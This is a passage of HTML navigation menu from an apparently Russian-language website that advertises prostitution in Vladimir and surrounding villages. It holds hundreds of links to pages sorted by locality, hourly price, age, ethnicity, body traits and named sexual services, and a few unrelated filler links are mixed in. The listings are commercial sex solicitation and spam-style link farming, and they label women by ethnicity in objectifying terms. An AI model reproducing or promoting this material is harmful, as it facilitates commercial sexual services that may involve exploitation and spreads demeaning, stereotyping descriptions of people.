href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a href="https://vladimir33.top/individualki-zolotuxa.html" class="menu-link">Индивидуалки Золотуха</a></li><li class="page_item page-item-717 menu-item"><a href="https://vladimir33.top/individualki-ikshevo.html" class="menu-link">Индивидуалки Икшево</a></li><li class="page_item page-item-897 menu-item"><a href="https://vladimir33.top/individualki-kazashki-vo-vladimire.html" class="menu-link">Индивидуалки казашки во Владимире</a></li><li class="page_item page-item-584 menu-item"><a href="https://vladimir33.top/individualki-kameshkovskogo-rajona.html" class="menu-link">Индивидуалки Камешковского района</a></li><li class="page_item page-item-722 menu-item"><a href="https://vladimir33.top/individualki-kiprevo.html" class="menu-link">Индивидуалки Кипрево</a></li><li class="page_item page-item-898 menu-item"><a href="https://vladimir33.top/individualki-kitayanki-vo-vladimire.html" class="menu-link">Индивидуалки китаянки во Владимире</a></li><li class="page_item page-item-725 menu-item"><a href="https://vladimir33.top/individualki-kopnino.html" class="menu-link">Индивидуалки Копнино</a></li><li class="page_item page-item-593 menu-item"><a href="https://vladimir33.top/individualki-krasnaya-gorbatka.html" class="menu-link">Индивидуалки Красная Горбатка</a></li><li class="page_item page-item-899 menu-item"><a href="https://vladimir33.top/individualki-krasnoe.html" class="menu-link">Индивидуалки Красное</a></li><li class="page_item page-item-900 menu-item"><a href="https://vladimir33.top/individualki-kusunovo.html" class="menu-link">Индивидуалки Кусуново</a></li><li class="page_item page-item-728 menu-item"><a href="https://vladimir33.top/individualki-lextovo.html" class="menu-link">Индивидуалки Лехтово</a></li><li class="page_item page-item-607 menu-item"><a href="https://vladimir33.top/individualki-majskogo.html" class="menu-link">Индивидуалки Майского</a></li><li class="page_item page-item-829 menu-item"><a href="https://vladimir33.top/individualki-mezhishh.html" class="menu-link">Индивидуалки Межищ</a></li><li class="page_item page-item-901 menu-item"><a href="https://vladimir33.top/individualki-na-dom-vladimir.html" class="menu-link">Индивидуалки на дом Владимир</a></li><li class="page_item page-item-902 menu-item"><a href="https://vladimir33.top/individualki-negrityanki-vladimir.html" class="menu-link">Индивидуалки негритянки Владимир</a></li><li class="page_item page-item-903 menu-item"><a href="https://vladimir33.top/individualki-nemcovo.html" class="menu-link">Индивидуалки Немцово</a></li><li class="page_item page-item-832 menu-item"><a href="https://vladimir33.top/individualki-nerexty.html" class="menu-link">Индивидуалки Нерехты</a></li><li class="page_item page-item-833 menu-item"><a href="https://vladimir33.top/individualki-novaya.html" class="menu-link">Индивидуалки Новая</a></li><li class="page_item page-item-623 menu-item"><a href="https://vladimir33.top/individualki-novoe.html" class="menu-link">Индивидуалки Новое</a></li><li class="page_item page-item-624 menu-item"><a href="https://vladimir33.top/individualki-oktyabrskaya.html" class="menu-link">Индивидуалки Октябрьская</a></li><li class="page_item page-item-837 menu-item"><a href="https://vladimir33.top/individualki-oslavskoe.html" class="menu-link">Индивидуалки Ославское</a></li><li class="page_item page-item-738 menu-item"><a href="https://vladimir33.top/individualki-panovo.html" class="menu-link">Индивидуалки Паново</a></li><li class="page_item page-item-841 menu-item"><a href="https://vladimir33.top/individualki-perovo.html" class="menu-link">Индивидуалки Перово</a></li><li class="page_item page-item-842 menu-item"><a href="https://vladimir33.top/individualki-peski.html" class="menu-link">Индивидуалки Пески</a></li><li class="page_item page-item-636 menu-item"><a href="https://vladimir33.top/individualki-pirovy-gorodishhi.html" class="menu-link">Индивидуалки Пировы-Городищи</a></li><li class="page_item page-item-904 menu-item"><a href="https://vladimir33.top/individualki-raxmanov-perevoz.html" class="menu-link">Индивидуалки Рахманов Перевоз</a></li><li class="page_item page-item-905 menu-item"><a href="https://vladimir33.top/individualki-selco.html" class="menu-link">Индивидуалки Сельцо</a></li><li class="page_item page-item-650 menu-item"><a href="https://vladimir33.top/individualki-simy.html" class="menu-link">Индивидуалки Симы</a></li><li class="page_item page-item-754 menu-item"><a href="https://vladimir33.top/individualki-sojmy.html" class="menu-link">Индивидуалки Соймы</a></li><li class="page_item page-item-756 menu-item"><a href="https://vladimir33.top/individualki-staroj.html" class="menu-link">Индивидуалки Старой</a></li><li class="page_item page-item-81 menu-item"><a href="https://vladimir33.top/individualki-stepankovo.html" class="menu-link">Индивидуалки Степаньково</a></li><li class="page_item page-item-83 menu-item"><a href="https://vladimir33.top/individualki-suromna.html" class="menu-link">Индивидуалки Суромна</a></li><li class="page_item page-item-85 menu-item"><a href="https://vladimir33.top/individualki-tashhilovo.html" class="menu-link">Индивидуалки Тащилово</a></li><li class="page_item page-item-659 menu-item"><a href="https://vladimir33.top/individualki-tolpuxovo.html" class="menu-link">Индивидуалки Толпухово</a></li><li class="page_item page-item-766 menu-item"><a href="https://vladimir33.top/individualki-urvanovo.html" class="menu-link">Индивидуалки Урваново</a></li><li class="page_item page-item-985 menu-item"><a href="https://vladimir33.top/individualki-uslugi-vladimir.html" class="menu-link">Индивидуалки услуги Владимир</a></li><li class="page_item page-item-906 menu-item"><a href="https://vladimir33.top/individualki-ushher.html" class="menu-link">Индивидуалки Ущер</a></li><li class="page_item page-item-709 menu-item"><a href="https://vladimir33.top/individualki-florishh.html" class="menu-link">Индивидуалки Флорищ</a></li><li class="page_item page-item-696 menu-item"><a href="https://vladimir33.top/individualki-chekovo.html" class="menu-link">Индивидуалки Чеково</a></li><li class="page_item page-item-785 menu-item"><a href="https://vladimir33.top/individualki-chertkovo.html" class="menu-link">Индивидуалки Чертково</a></li><li class="page_item page-item-984 menu-item"><a href="https://vladimir33.top/individualki-shirmanixa.html" class="menu-link">Индивидуалки Ширманиха</a></li><li class="page_item page-item-703 menu-item"><a href="https://vladimir33.top/individualki-edona.html" class="menu-link">Индивидуалки Эдона</a></li><li class="page_item page-item-896 menu-item"><a href="https://vladimir33.top/individualki-energetik.html" class="menu-link">Индивидуалки Энергетик</a></li><li class="page_item page-item-1443 menu-item"><a href="https://vladimir33.top/kak-vybrat-spelyj-ananas.html" class="menu-link">Как выбрать спелый ананас</a></li><li class="page_item page-item-1437 menu-item"><a href="https://vladimir33.top/kak-ustanovit-windows-10-na-kompyuter.html" class="menu-link">Как установить windows 10 на компьютер</a></li><li class="page_item page-item-545 menu-item"><a href="https://vladimir33.top/krasivye-individualki-andreevskoe.html" class="menu-link">Красивые индивидуалки Андреевское</a></li><li class="page_item page-item-550 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-barakax.html" class="menu-link">Красивые индивидуалки в Бараках</a></li><li class="page_item page-item-560 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-butylicax.html" class="menu-link">Красивые индивидуалки в Бутылицах</a></li><li class="page_item page-item-667 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-velikodvorskom.html" class="menu-link">Красивые индивидуалки в Великодворском</a></li><li class="page_item page-item-504 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link">Красивые индивидуалки в Вязниках</a></li><li class="page_item page-item-577 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gorke.html" class="menu-link">Красивые индивидуалки в Горке</a></li><li class="page_item page-item-714 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-gridino.html" class="menu-link">Красивые индивидуалки в Гридино</a></li><li class="page_item page-item-795 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-ivanovskom.html" class="menu-link">Красивые индивидуалки в Ивановском</a></li><li class="page_item page-item-723 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-kishleevo.html" class="menu-link">Красивые индивидуалки в Кишлеево</a></li><li class="page_item page-item-826 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-maksimovo.html" class="menu-link">Красивые индивидуалки в Максимово</a></li><li class="page_item page-item-836 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-osinkax.html" class="menu-link">Красивые индивидуалки в Осинках</a></li><li class="page_item page-item-743 menu-item"><a href="https://vladimir33.top/krasivye-individualki-v-prigorodnom.html" class="menu-link">Красивые индивидуалки в Пригородном</a></li><li class="page_item page-item-670 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vtorovo.html" class="menu-link">Красивые индивидуалки Второво</a></li><li class="page_item page-item-672 menu-item"><a href="https://vladimir33.top/krasivye-individualki-vyaznikovskij-rajon.html" class="menu-link">Красивые индивидуалки Вязниковский район</a></li><li class="page_item page-item-565 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dmitrievov-gory.html" class="menu-link">Красивые индивидуалки Дмитриевов Горы</a></li><li class="page_item page-item-568 menu-item"><a href="https://vladimir33.top/krasivye-individualki-dobryatino.html" class="menu-link">Красивые индивидуалки Добрятино</a></li><li class="page_item page-item-876 menu-item"><a href="https://vladimir33.top/krasivye-individualki-zlobino.html" class="menu-link">Красивые индивидуалки Злобино</a></li><li class="page_item page-item-488 menu-item"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link">Красивые индивидуалки Карабаново</a></li><li class="page_item page-item-490 menu-item"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link">Красивые индивидуалки Кольчугино</a></li><li class="page_item page-item-732 menu-item"><a href="https://vladimir33.top/krasivye-individualki-matvejshhevo.html" class="menu-link">Красивые индивидуалки Матвейщево</a></li><li class="page_item page-item-827 menu-item"><a href="https://vladimir33.top/krasivye-individualki-metallista.html" class="menu-link">Красивые индивидуалки Металлиста</a></li><li class="page_item page-item-834 menu-item"><a href="https://vladimir33.top/krasivye-individualki-novobusino.html" class="menu-link">Красивые индивидуалки Новобусино</a></li><li class="page_item page-item-635 menu-item"><a href="https://vladimir33.top/krasivye-individualki-petushinskij-rajon.html" class="menu-link">Красивые индивидуалки Петушинский район</a></li><li class="page_item page-item-741 menu-item"><a href="https://vladimir33.top/krasivye-individualki-posyolok-imeni-artyoma.html" class="menu-link">Красивые индивидуалки Посёлок имени Артёма</a></li><li class="page_item page-item-847 menu-item"><a href="https://vladimir33.top/krasivye-individualki-priklon.html" class="menu-link">Красивые индивидуалки Приклон</a></li><li class="page_item page-item-82 menu-item"><a href="https://vladimir33.top/krasivye-individualki-strigino.html" class="menu-link">Красивые индивидуалки Стригино</a></li><li class="page_item page-item-922 menu-item"><a href="https://vladimir33.top/luchshie-prostitutki-vladimira.html" class="menu-link">Лучшие проститутки Владимира</a></li><li class="page_item page-item-1093 menu-item"><a href="https://vladimir33.top/najdi-sebe-paru.html" class="menu-link">Найди себе пару</a></li><li class="page_item page-item-679 menu-item"><a href="https://vladimir33.top/najti-individualku-ankudinovo.html" class="menu-link">Найти индивидуалку Анкудиново</a></li><li class="page_item page-item-555 menu-item"><a href="https://vladimir33.top/najti-individualku-beryozki.html" class="menu-link">Найти индивидуалку Берёзки</a></li><li class="page_item page-item-682 menu-item"><a href="https://vladimir33.top/najti-individualku-v-babaevo.html" class="menu-link">Найти индивидуалку в Бабаево</a></li><li class="page_item page-item-770 menu-item"><a href="https://vladimir33.top/najti-individualku-vospushka.html" class="menu-link">Найти индивидуалку Воспушка</a></li><li class="page_item page-item-867 menu-item"><a href="https://vladimir33.top/najti-individualku-vyezd.html" class="menu-link">Найти индивидуалку Выезд</a></li><li class="page_item page-item-576 menu-item"><a href="https://vladimir33.top/najti-individualku-golovino.html" class="menu-link">Найти индивидуалку Головино</a></li><li class="page_item page-item-569 menu-item"><a href="https://vladimir33.top/najti-individualku-dostizheniya.html" class="menu-link">Найти индивидуалку Достижения</a></li><li class="page_item page-item-570 menu-item"><a href="https://vladimir33.top/najti-individualku-druzhby.html" class="menu-link">Найти индивидуалку Дружбы</a></li><li class="page_item page-item-727 menu-item"><a href="https://vladimir33.top/najti-individualku-kuzmadino.html" class="menu-link">Найти индивидуалку Кузьмадино</a></li><li class="page_item page-item-731 menu-item"><a href="https://vladimir33.top/najti-individualku-luchinki.html" class="menu-link">Найти индивидуалку Лучинки</a></li><li class="page_item page-item-828 menu-item"><a href="https://vladimir33.top/najti-individualku-metenino.html" class="menu-link">Найти индивидуалку Метенино</a></li><li class="page_item page-item-608 menu-item"><a href="https://vladimir33.top/najti-individualku-mexanizatorova.html" class="menu-link">Найти индивидуалку Механизаторова</a></li><li class="page_item page-item-625 menu-item"><a href="https://vladimir33.top/najti-individualku-oktyabrskogo.html" class="menu-link">Найти индивидуалку Октябрьского</a></li><li class="page_item page-item-843 menu-item"><a href="https://vladimir33.top/najti-individualku-pesyane.html" class="menu-link">Найти индивидуалку Песьяне</a></li><li class="page_item page-item-644 menu-item"><a href="https://vladimir33.top/najti-individualku-ruchya.html" class="menu-link">Найти индивидуалку Ручья</a></li><li class="page_item page-item-647 menu-item"><a href="https://vladimir33.top/najti-individualku-sergeixa.html" class="menu-link">Найти индивидуалку Сергеиха</a></li><li class="page_item page-item-858 menu-item"><a href="https://vladimir33.top/najti-individualku-spasskogo.html" class="menu-link">Найти индивидуалку Спасского</a></li><li class="page_item page-item-649 menu-item"><a href="https://vladimir33.top/najti-individualku-shixobalovo.html" class="menu-link">Найти индивидуалку Шихобалово</a></li><li class="page_item page-item-924 menu-item"><a href="https://vladimir33.top/novye-prostitutki-vladimira.html" class="menu-link">Новые проститутки Владимира</a></li><li class="page_item page-item-777 menu-item"><a href="https://vladimir33.top/nomera-individualok-adino.html" class="menu-link">Номера индивидуалок Адино</a></li><li class="page_item page-item-691 menu-item"><a href="https://vladimir33.top/nomera-individualok-borisogleb.html" class="menu-link">Номера индивидуалок Борисоглеб</a></li><li class="page_item page-item-684 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-berechino.html" class="menu-link">Номера индивидуалок в Беречино</a></li><li class="page_item page-item-737 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-omutskom.html" class="menu-link">Номера индивидуалок в Омутском</a></li><li class="page_item page-item-862 menu-item"><a href="https://vladimir33.top/nomera-individualok-v-ugore.html" class="menu-link">Номера индивидуалок в Угоре</a></li><li class="page_item page-item-923 menu-item"><a href="https://vladimir33.top/nomera-individualok-vladimira.html" class="menu-link">Номера индивидуалок Владимира</a></li><li class="page_item page-item-872 menu-item"><a href="https://vladimir33.top/nomera-individualok-vosxoda.html" class="menu-link">Номера индивидуалок Восхода</a></li><li class="page_item page-item-719 menu-item"><a href="https://vladimir33.top/nomera-individualok-vyshmanovo.html" class="menu-link">Номера индивидуалок Вышманово</a></li><li class="page_item page-item-798 menu-item"><a href="https://vladimir33.top/nomera-individualok-kondrakovo.html" class="menu-link">Номера индивидуалок Кондраково</a></li><li class="page_item page-item-815 menu-item"><a href="https://vladimir33.top/nomera-individualok-lazarevo.html" class="menu-link">Номера индивидуалок Лазарево</a></li><li class="page_item page-item-816 menu-item"><a href="https://vladimir33.top/nomera-individualok-legkovo.html" class="menu-link">Номера индивидуалок Легково</a></li><li class="page_item page-item-734 menu-item"><a href="https://vladimir33.top/nomera-individualok-mordysha.html" class="menu-link">Номера индивидуалок Мордыша</a></li><li class="page_item page-item-839 menu-item"><a href="https://vladimir33.top/nomera-individualok-pavlovki.html" class="menu-link">Номера индивидуалок Павловки</a></li><li class="page_item page-item-740 menu-item"><a href="https://vladimir33.top/nomera-individualok-podolca.html" class="menu-link">Номера индивидуалок Подольца</a></li><li class="page_item page-item-496 menu-item"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link">Номера индивидуалок Покрова</a></li><li class="page_item page-item-855 menu-item"><a href="https://vladimir33.top/nomera-individualok-slednevo.html" class="menu-link">Номера индивидуалок Следнево</a></li><li class="page_item page-item-763 menu-item"><a href="https://vladimir33.top/nomera-individualok-torchino.html" class="menu-link">Номера индивидуалок Торчино</a></li><li class="page_item page-item-863 menu-item"><a href="https://vladimir33.top/nomera-individualok-ulybyshevo.html" class="menu-link">Номера индивидуалок Улыбышево</a></li><li class="page_item page-item-764 menu-item"><a href="https://vladimir33.top/nomera-individualok-cibeevo.html" class="menu-link">Номера индивидуалок Цибеево</a></li><li class="page_item page-item-564 menu-item"><a href="https://vladimir33.top/nomera-individualok-chulkovo.html" class="menu-link">Номера индивидуалок Чулково</a></li><li class="page_item page-item-925 menu-item"><a href="https://vladimir33.top/obyavlenie-putan-vladimira.html" class="menu-link">Объявление путан Владимира</a></li><li class="page_item page-item-55 menu-item"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Проверенные</a></li><li class="page_item page-item-1038 menu-item"><a href="https://vladimir33.top/proverennye-prostitutki-vladimira.html" class="menu-link">Проверенные проститутки Владимира</a></li><li class="page_item page-item-1009 menu-item"><a href="https://vladimir33.top/prostitutki-1000-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Проститутки 1000-1500 рублей в час во Владимире</a></li><li class="page_item page-item-1010 menu-item"><a href="https://vladimir33.top/prostitutki-10000-r-vo-vladimire.html" class="menu-link">Проститутки 10000 р во Владимире</a></li><li class="page_item page-item-926 menu-item"><a href="https://vladimir33.top/prostitutki-aziatki-vladimir.html" class="menu-link">Проститутки азиатки Владимир</a></li><li class="page_item page-item-927 menu-item"><a href="https://vladimir33.top/prostitutki-blondinki-vladimir.html" class="menu-link">Проститутки блондинки Владимир</a></li><li class="page_item page-item-928 menu-item"><a href="https://vladimir33.top/prostitutki-buxolovo.html" class="menu-link">Проститутки Бухолово</a></li><li class="page_item page-item-688 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevike.html" class="menu-link">Проститутки в Большевике</a></li><li class="page_item page-item-689 menu-item"><a href="https://vladimir33.top/prostitutki-v-bolshevysokovo.html" class="menu-link">Проститутки в Большевысоково</a></li><li class="page_item page-item-669 menu-item"><a href="https://vladimir33.top/prostitutki-v-vorshe.html" class="menu-link">Проститутки в Ворше</a></li><li class="page_item page-item-613 menu-item"><a href="https://vladimir33.top/prostitutki-v-moshke.html" class="menu-link">Проститутки в Мошке</a></li><li class="page_item page-item-866 menu-item"><a href="https://vladimir33.top/prostitutki-velikovo.html" class="menu-link">Проститутки Великово</a></li><li class="page_item page-item-1019 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-30-let.html" class="menu-link">Проститутки Владимир 30 лет</a></li><li class="page_item page-item-933 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-39-let.html" class="menu-link">Проститутки Владимир 39 лет</a></li><li class="page_item page-item-1020 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-42-goda.html" class="menu-link">Проститутки Владимир 42 года</a></li><li class="page_item page-item-1021 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-45-let.html" class="menu-link">Проститутки Владимир 45 лет</a></li><li class="page_item page-item-1026 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-bez-predoplaty.html" class="menu-link">Проститутки Владимир без предоплаты</a></li><li class="page_item page-item-1027 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-na-karte.html" class="menu-link">Проститутки Владимир на карте</a></li><li class="page_item page-item-1028 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-realnye-ankety.html" class="menu-link">Проститутки Владимир реальные анкеты</a></li><li class="page_item page-item-1032 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-vyezd-v-ofis.html" class="menu-link">Проститутки Владимир с услугой выезд в офис</a></li><li class="page_item page-item-1029 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-gorlovoj-minet.html" class="menu-link">Проститутки Владимир с услугой горловой минет</a></li><li class="page_item page-item-1030 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-klassicheskij-massazh.html" class="menu-link">Проститутки Владимир с услугой классический массаж</a></li><li class="page_item page-item-1031 menu-item"><a href="https://vladimir33.top/prostitutki-vladimir-s-uslugoj-minet.html" class="menu-link">Проститутки Владимир с услугой минет</a></li><li class="page_item page-item-1022 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-23-goda.html" class="menu-link">Проститутки Владимира 23 года</a></li><li class="page_item page-item-1023 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-24-goda.html" class="menu-link">Проститутки Владимира 24 года</a></li><li class="page_item page-item-1024 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-mbr.html" class="menu-link">Проститутки Владимира МБР</a></li><li class="page_item page-item-934 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-vyezd.html" class="menu-link">Проститутки Владимира на выезд</a></li><li class="page_item page-item-1025 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-na-trasse.html" class="menu-link">Проститутки Владимира на трассе</a></li><li class="page_item page-item-935 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-otzyvami.html" class="menu-link">Проститутки Владимира с отзывами</a></li><li class="page_item page-item-936 menu-item"><a href="https://vladimir33.top/prostitutki-vladimira-s-uslugoj-minet-v-mashine.html" class="menu-link">Проститутки Владимира с услугой минет в машине</a></li><li class="page_item page-item-503 menu-item"><a href="https://vladimir33.top/" class="menu-link">Проститутки Владимирской области</a></li><li class="page_item page-item-937 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-29-let.html" class="menu-link">Проститутки во Владимире 29 лет</a></li><li class="page_item page-item-1033 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-60-let.html" class="menu-link">Проститутки во Владимире 60 лет</a></li><li class="page_item page-item-1034 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-gospozha.html" class="menu-link">Проститутки во Владимире госпожа</a></li><li class="page_item page-item-1035 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-1-razmerom-grudi.html" class="menu-link">Проститутки во Владимире с 1 размером груди</a></li><li class="page_item page-item-938 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-s-uslugoj-dlya-semejnyx-par.html" class="menu-link">Проститутки во Владимире с услугой для семейных пар</a></li><li class="page_item page-item-1036 menu-item"><a href="https://vladimir33.top/prostitutki-vo-vladimire-cena.html" class="menu-link">Проститутки во Владимире цена</a></li><li class="page_item page-item-575 menu-item"><a href="https://vladimir33.top/prostitutki-gigant.html" class="menu-link">Проститутки Гигант</a></li><li class="page_item page-item-1012 menu-item"><a href="https://vladimir33.top/prostitutki-goroda-vladimira.html" class="menu-link">Проститутки города Владимира</a></li><li class="page_item page-item-929 menu-item"><a href="https://vladimir33.top/prostitutki-do-2000-rublej-chas-vladimir.html" class="menu-link">Проститутки до 2000 рублей час Владимир</a></li><li class="page_item page-item-1011 menu-item"><a href="https://vladimir33.top/prostitutki-do-500-rublej-v-chas-vladimira.html" class="menu-link">Проститутки до 500 рублей в час Владимира</a></li><li class="page_item page-item-701 menu-item"><a href="https://vladimir33.top/prostitutki-drachyovo.html" class="menu-link">Проститутки Драчёво</a></li><li class="page_item page-item-1013 menu-item"><a href="https://vladimir33.top/prostitutki-individualki-vladimir.html" class="menu-link">Проститутки индивидуалки Владимир</a></li><li class="page_item page-item-594 menu-item"><a href="https://vladimir33.top/prostitutki-krasnogo-bogatyrya.html" class="menu-link">Проститутки Красного Богатыря</a></li><li class="page_item page-item-930 menu-item"><a href="https://vladimir33.top/prostitutki-ladoga.html" class="menu-link">Проститутки Ладога</a></li><li class="page_item page-item-1014 menu-item"><a href="https://vladimir33.top/prostitutki-lesnoj.html" class="menu-link">Проститутки Лесной</a></li><li class="page_item page-item-931 menu-item"><a href="https://vladimir33.top/prostitutki-lunyovo.html" class="menu-link">Проститутки Лунёво</a></li><li class="page_item page-item-825 menu-item"><a href="https://vladimir33.top/prostitutki-makarovka.html" class="menu-link">Проститутки Макаровка</a></li><li class="page_item page-item-932 menu-item"><a href="https://vladimir33.top/prostitutki-mulatki-vladimira.html" class="menu-link">Проститутки мулатки Владимира</a></li><li class="page_item page-item-618 menu-item"><a href="https://vladimir33.top/prostitutki-nikologorov.html" class="menu-link">Проститутки Никологоров</a></li><li class="page_item page-item-1015 menu-item"><a href="https://vladimir33.top/prostitutki-oborino.html" class="menu-link">Проститутки Оборино</a></li><li class="page_item page-item-1016 menu-item"><a href="https://vladimir33.top/prostitutki-oktyabrskij-rajon-vladimira.html" class="menu-link">Проститутки Октябрьский район Владимира</a></li><li class="page_item page-item-633 menu-item"><a href="https://vladimir33.top/prostitutki-pervomajskij.html" class="menu-link">Проститутки Первомайский</a></li><li class="page_item page-item-1018 menu-item"><a href="https://vladimir33.top/prostitutki-uzbechki-vladimira.html" class="menu-link">Проститутки узбечки Владимира</a></li><li class="page_item page-item-708 menu-item"><a href="https://vladimir33.top/prostitutki-filippovskogo.html" class="menu-link">Проститутки Филипповского</a></li><li class="page_item page-item-1017 menu-item"><a href="https://vladimir33.top/prostitutki-cena-1000-rublej-za-chas-vladimir.html" class="menu-link">Проститутки цена 1000 рублей за час Владимир</a></li><li class="page_item page-item-1037 menu-item"><a href="https://vladimir33.top/prostitutki-yurevec.html" class="menu-link">Проститутки Юрьевец</a></li><li class="page_item page-item-1039 menu-item"><a href="https://vladimir33.top/putana-goda-vladimir.html" class="menu-link">Путана года Владимир</a></li><li class="page_item page-item-1040 menu-item"><a href="https://vladimir33.top/putany-1000-rublej-v-chas-vladimira.html" class="menu-link">Путаны 1000 рублей в час Владимира</a></li><li class="page_item page-item-1041 menu-item"><a href="https://vladimir33.top/putany-1500-r-vo-vladimire.html" class="menu-link">Путаны 1500 р во Владимире</a></li><li class="page_item page-item-1043 menu-item"><a href="https://vladimir33.top/putany-15000-r-vladimir.html" class="menu-link">Путаны 15000 р Владимир</a></li><li class="page_item page-item-939 menu-item"><a href="https://vladimir33.top/putany-2000-r-vladimira.html" class="menu-link">Путаны 2000 р Владимира</a></li><li class="page_item page-item-1044 menu-item"><a href="https://vladimir33.top/putany-20000-rublej-v-chas-vo-vladimire.html" class="menu-link">Путаны 20000 рублей в час во Владимире</a></li><li class="page_item page-item-940 menu-item"><a href="https://vladimir33.top/putany-2500-r-vladimir.html" class="menu-link">Путаны 2500 р Владимир</a></li><li class="page_item page-item-941 menu-item"><a href="https://vladimir33.top/putany-4000-rub-vo-vladimire.html" class="menu-link">Путаны 4000 руб во Владимире</a></li><li class="page_item page-item-1042 menu-item"><a href="https://vladimir33.top/putany-5000-r-vladimira.html" class="menu-link">Путаны 5000 р Владимира</a></li><li class="page_item page-item-943 menu-item"><a href="https://vladimir33.top/putany-armyanki-vladimir.html" class="menu-link">Путаны армянки Владимир</a></li><li class="page_item page-item-942 menu-item"><a href="https://vladimir33.top/putany-afrikanki-vladimira.html" class="menu-link">Путаны африканки Владимира</a></li><li class="page_item page-item-781 menu-item"><a href="https://vladimir33.top/putany-baksheevo.html" class="menu-link">Путаны Бакшеево</a></li><li class="page_item page-item-944 menu-item"><a href="https://vladimir33.top/putany-bryunetki-vo-vladimire.html" class="menu-link">Путаны брюнетки во Владимире</a></li><li class="page_item page-item-783 menu-item"><a href="https://vladimir33.top/putany-v-bolshom-priklone.html" class="menu-link">Путаны в Большом Приклоне</a></li><li class="page_item page-item-716 menu-item"><a href="https://vladimir33.top/putany-v-gubino.html" class="menu-link">Путаны в Губино</a></li><li class="page_item page-item-721 menu-item"><a href="https://vladimir33.top/putany-v-kashino.html" class="menu-link">Путаны в Кашино</a></li><li class="page_item page-item-604 menu-item"><a href="https://vladimir33.top/putany-v-lyaxax.html" class="menu-link">Путаны в Ляхах</a></li><li class="page_item page-item-609 menu-item"><a href="https://vladimir33.top/putany-v-melexovo.html" class="menu-link">Путаны в Мелехово</a></li><li class="page_item page-item-629 menu-item"><a href="https://vladimir33.top/putany-v-paustovo.html" class="menu-link">Путаны в Паустово</a></li><li class="page_item page-item-747 menu-item"><a href="https://vladimir33.top/putany-v-semyonovke.html" class="menu-link">Путаны в Семёновке</a></li><li class="page_item page-item-856 menu-item"><a href="https://vladimir33.top/putany-v-sofronovo.html" class="menu-link">Путаны в Софроново</a></li><li class="page_item page-item-657 menu-item"><a href="https://vladimir33.top/putany-v-styopancevo.html" class="menu-link">Путаны в Стёпанцево</a></li><li class="page_item page-item-562 menu-item"><a href="https://vladimir33.top/putany-v-cherkutino.html" class="menu-link">Путаны в Черкутино</a></li><li class="page_item page-item-666 menu-item"><a href="https://vladimir33.top/putany-vekovka.html" class="menu-link">Путаны Вековка</a></li><li class="page_item page-item-1053 menu-item"><a href="https://vladimir33.top/putany-vladimir-20-25-let.html" class="menu-link">Путаны Владимир 20-25 лет</a></li><li class="page_item page-item-957 menu-item"><a href="https://vladimir33.top/putany-vladimir-2021.html" class="menu-link">Путаны Владимир 2021</a></li><li class="page_item page-item-1054 menu-item"><a href="https://vladimir33.top/putany-vladimir-21-god.html" class="menu-link">Путаны Владимир 21 год</a></li><li class="page_item page-item-954 menu-item"><a href="https://vladimir33.top/putany-vladimir-25-30-let.html" class="menu-link">Путаны Владимир 25-30 лет</a></li><li class="page_item page-item-956 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-let.html" class="menu-link">Путаны Владимир 35 лет</a></li><li class="page_item page-item-955 menu-item"><a href="https://vladimir33.top/putany-vladimir-35-45-let.html" class="menu-link">Путаны Владимир 35-45 лет</a></li><li class="page_item page-item-1055 menu-item"><a href="https://vladimir33.top/putany-vladimir-50-let.html" class="menu-link">Путаны Владимир 50 лет</a></li><li class="page_item page-item-1056 menu-item"><a href="https://vladimir33.top/putany-vladimir-55-let.html" class="menu-link">Путаны Владимир 55 лет</a></li><li class="page_item page-item-1061 menu-item"><a href="https://vladimir33.top/putany-vladimir-vostochnyj-okrug.html" class="menu-link">Путаны Владимир Восточный округ</a></li><li class="page_item page-item-1060 menu-item"><a href="https://vladimir33.top/putany-vladimir-kruglosutochno.html" class="menu-link">Путаны Владимир круглосуточно</a></li><li class="page_item page-item-965 menu-item"><a href="https://vladimir33.top/putany-vladimir-kukold.html" class="menu-link">Путаны Владимир куколд</a></li><li 